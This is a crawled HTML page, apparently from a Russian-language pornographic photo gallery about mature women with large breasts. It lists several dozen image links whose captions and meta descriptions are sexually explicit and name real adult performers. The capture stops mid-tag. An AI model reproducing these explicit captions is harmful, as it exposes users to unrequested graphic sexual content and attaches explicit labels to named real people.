

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotbaba.xyz/31073-gigantskie-siski-zrelyh-zhenschin.html
body_size: 12820
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Гигантские сиськи зрелых женщин - порно фото и картинки hotbaba.xyz</title>
<meta name="description" content="Порно фото - Гигантские сиськи зрелых женщин. -  Пожилые мамки с большими сиськами Пожилые мамки с большими сиськами Большие сиськи зрелых тёток Саманта 38g с большими сиськами Порноактриса Милена вельба 2020 Кончил на огромные сиськи зрелой Биг Титс Милена вельба anal Милена вельба большая грудь Renee Ross/ Reyna Mae/ Tiffany Blake/ Samantha 38g">
<meta name="keywords" content="сиськами, большими, сиськи, Саманта, огромными, Андерсон, Большие, зрелой, Милена, вельба, мамки, голые, женщины, Wicky, Blake, Angel, мамок, Крупные, Пожилые, Tiffany">
<meta property="og:site_name" content="Порно фото девушек и женщин">
<meta property="og:type" content="article">
<meta property="og:title" content="Гигантские сиськи зрелых женщин">
<meta property="og:url" content="https://hotbaba.xyz/31073-gigantskie-siski-zrelyh-zhenschin.html">
<meta property="og:image" content="https://hotbaba.xyz/uploads/posts/2022-09/1661986241_1-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-5.jpg">
<meta property="og:description" content="Порно фото - Гигантские сиськи зрелых женщин. -  Пожилые мамки с большими сиськами Пожилые мамки с большими сиськами Большие сиськи зрелых тёток Саманта 38g с большими сиськами Порноактриса Милена вельба 2020 Кончил на огромные сиськи зрелой Биг Титс Милена вельба anal Милена вельба большая грудь Renee Ross/ Reyna Mae/ Tiffany Blake/ Samantha 38g">
<link rel="search" type="application/opensearchdescription+xml" href="https://hotbaba.xyz/index.php?do=opensearch" title="Порно фото девушек и женщин">
<link rel="canonical" href="https://hotbaba.xyz/31073-gigantskie-siski-zrelyh-zhenschin.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/VideoBoom-hotba/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/VideoBoom-hotba/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://hotbaba.xyz/condom1.png" />
<meta name="yandex-verification" content="ce70b7056c13024c" />
<meta name="google-site-verification" content="Er54FYT_9EHUGvQDtkvPTAjPf1AV6NeA9caLyeSpvq8" />

<meta name="c410b31564e086c4a1bc6ec1f42929392474a331" content="c410b31564e086c4a1bc6ec1f42929392474a331" />

</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Hot</strong>Baba</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">



<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Гигантские сиськи зрелых женщин </h1>
</div>
<div class="trailer__info">
<div class="trailer__col"><div class="btn-group cats"><span class="btn-group__label">Категории:</span>---</div></div>

<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986241_1-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-5.jpg||Пожилые мамки с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986241_1-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986241_1-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-5.jpg" style="max-width:100%;" alt="Пожилые мамки с большими сиськами"></a><div>Пожилые мамки с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986273_2-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-7.jpg||Большие сиськи зрелых тёток--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986273_2-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986273_2-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-7.jpg" style="max-width:100%;" alt="Большие сиськи зрелых тёток"></a><div>Большие сиськи зрелых тёток</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986291_3-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-8.jpg||Саманта 38g с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986291_3-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986291_3-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-8.jpg" style="max-width:100%;" alt="Саманта 38g с большими сиськами"></a><div>Саманта 38g с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986260_4-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-10.jpg||Порноактриса Милена вельба 2020--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986260_4-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986260_4-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-10.jpg" style="max-width:100%;" alt="Порноактриса Милена вельба 2020"></a><div>Порноактриса Милена вельба 2020</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986296_5-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-13.jpg||Кончил на огромные сиськи зрелой--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986296_5-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986296_5-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-13.jpg" style="max-width:100%;" alt="Кончил на огромные сиськи зрелой"></a><div>Кончил на огромные сиськи зрелой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986296_6-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-15.jpg||Биг Титс Милена вельба anal--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986296_6-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986296_6-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-15.jpg" style="max-width:100%;" alt="Биг Титс Милена вельба anal"></a><div>Биг Титс Милена вельба anal</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986207_7-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-16.jpg||Милена вельба большая грудь--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986207_7-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986207_7-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-16.jpg" style="max-width:100%;" alt="Милена вельба большая грудь"></a><div>Милена вельба большая грудь</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986249_8-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-17.jpg||Renee Ross/ Reyna Mae/ Tiffany Blake/ Samantha 38g анал--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986249_8-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986249_8-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-17.jpg" style="max-width:100%;" alt="Renee Ross/ Reyna Mae/ Tiffany Blake/ Samantha 38g анал"></a><div>Renee Ross/ Reyna Mae/ Tiffany Blake/ Samantha 38g анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986247_9-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-18.jpg||Ебля баб с огромными сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986247_9-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986247_9-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-18.jpg" style="max-width:100%;" alt="Ебля баб с огромными сиськами"></a><div>Ебля баб с огромными сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986225_10-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-19.jpg||Ебля баб с огромными сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986225_10-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986225_10-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-19.jpg" style="max-width:100%;" alt="Ебля баб с огромными сиськами"></a><div>Ебля баб с огромными сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986230_11-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-20.jpg||Саманта 38g пышные сиськи анал--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986230_11-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986230_11-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-20.jpg" style="max-width:100%;" alt="Саманта 38g пышные сиськи анал"></a><div>Саманта 38g пышные сиськи анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986281_12-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-21.jpg||Крупные голые женщины ххх--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986281_12-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986281_12-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-21.jpg" style="max-width:100%;" alt="Крупные голые женщины ххх"></a><div>Крупные голые женщины ххх</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986251_13-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-23.jpg||Трах зрелой с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986251_13-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986251_13-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-23.jpg" style="max-width:100%;" alt="Трах зрелой с большими сиськами"></a><div>Трах зрелой с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986240_14-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-24.jpg||Порнография с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986240_14-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986240_14-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-24.jpg" style="max-width:100%;" alt="Порнография с большими сиськами"></a><div>Порнография с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986225_15-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-25.jpg||Толстые тетки с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986225_15-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986225_15-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-25.jpg" style="max-width:100%;" alt="Толстые тетки с большими сиськами"></a><div>Толстые тетки с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986278_16-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-26.jpg||Трах мамки с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986278_16-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986278_16-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-26.jpg" style="max-width:100%;" alt="Трах мамки с большими сиськами"></a><div>Трах мамки с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986306_17-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-28.jpg||Биг Титс Кайла кливедж училка--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986306_17-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986306_17-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-28.jpg" style="max-width:100%;" alt="Биг Титс Кайла кливедж училка"></a><div>Биг Титс Кайла кливедж училка</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986252_18-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-31.jpg||Саманта Андерсон сиськи--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986252_18-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986252_18-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-31.jpg" style="max-width:100%;" alt="Саманта Андерсон сиськи"></a><div>Саманта Андерсон сиськи</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986308_19-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-35.jpg||Бабуля силиконовые сиськи--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986308_19-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986308_19-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-35.jpg" style="max-width:100%;" alt="Бабуля силиконовые сиськи"></a><div>Бабуля силиконовые сиськи</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986222_20-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-36.jpg||Indianna Jaymes tits порнография--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986222_20-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986222_20-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-36.jpg" style="max-width:100%;" alt="Indianna Jaymes tits порнография"></a><div>Indianna Jaymes tits порнография</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986306_21-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-38.jpg||Пожилая дама с огромными сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986306_21-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986306_21-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-38.jpg" style="max-width:100%;" alt="Пожилая дама с огромными сиськами"></a><div>Пожилая дама с огромными сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986234_22-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-42.jpg||Claudia Marie (Клавдия Мари) big ass--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986234_22-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986234_22-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-42.jpg" style="max-width:100%;" alt="Claudia Marie (Клавдия Мари) big ass"></a><div>Claudia Marie (Клавдия Мари) big ass</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986268_23-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-44.jpg||Ебля старух с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986268_23-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986268_23-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-44.jpg" style="max-width:100%;" alt="Ебля старух с большими сиськами"></a><div>Ебля старух с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986241_24-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-45.jpg||Maria Moore 2020--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986241_24-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986241_24-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-45.jpg" style="max-width:100%;" alt="Maria Moore 2020"></a><div>Maria Moore 2020</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986230_25-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-46.jpg||Linsey Dawn с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986230_25-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986230_25-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-46.jpg" style="max-width:100%;" alt="Linsey Dawn с большими сиськами"></a><div>Linsey Dawn с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986274_26-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-49.jpg||Huge tits Tiffany Blake порнофильм--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986274_26-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986274_26-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-49.jpg" style="max-width:100%;" alt="Huge tits Tiffany Blake порнофильм"></a><div>Huge tits Tiffany Blake порнофильм</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986293_27-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-50.jpg||Ебля мамок с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986293_27-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986293_27-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-50.jpg" style="max-width:100%;" alt="Ебля мамок с большими сиськами"></a><div>Ебля мамок с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986265_28-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-51.jpg||Angel Wicky( Angel Wicky ) порногиф--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986265_28-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986265_28-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-51.jpg" style="max-width:100%;" alt="Angel Wicky( Angel Wicky ) порногиф"></a><div>Angel Wicky( Angel Wicky ) порногиф</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986252_29-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-52.jpg||Josephine James большие сиськи--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986252_29-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986252_29-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-52.jpg" style="max-width:100%;" alt="Josephine James большие сиськи"></a><div>Josephine James большие сиськи</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986282_30-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-53.jpg||Дафна Розен с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986282_30-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986282_30-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-53.jpg" style="max-width:100%;" alt="Дафна Розен с большими сиськами"></a><div>Дафна Розен с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986305_31-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-56.jpg||Трах зрелой с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986305_31-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986305_31-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-56.jpg" style="max-width:100%;" alt="Трах зрелой с большими сиськами"></a><div>Трах зрелой с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986251_32-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-58.jpg||Трах баб с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986251_32-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986251_32-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-58.jpg" style="max-width:100%;" alt="Трах баб с большими сиськами"></a><div>Трах баб с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986231_33-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-59.jpg||Большие сиськи с большими сосками--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986231_33-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986231_33-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-59.jpg" style="max-width:100%;" alt="Большие сиськи с большими сосками"></a><div>Большие сиськи с большими сосками</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986271_34-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-60.jpg||Клаудия Мари порнозвезда 100--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986271_34-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986271_34-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-60.jpg" style="max-width:100%;" alt="Клаудия Мари порнозвезда 100"></a><div>Клаудия Мари порнозвезда 100</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986309_35-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-61.jpg||Ебля с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986309_35-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986309_35-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-61.jpg" style="max-width:100%;" alt="Ебля с большими сиськами"></a><div>Ебля с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986220_36-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-62.jpg||Крупные голые женщины ххх--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986220_36-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986220_36-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-62.jpg" style="max-width:100%;" alt="Крупные голые женщины ххх"></a><div>Крупные голые женщины ххх</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986318_37-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-63.jpg||Зрелые лесби с огромными сиськами--><a 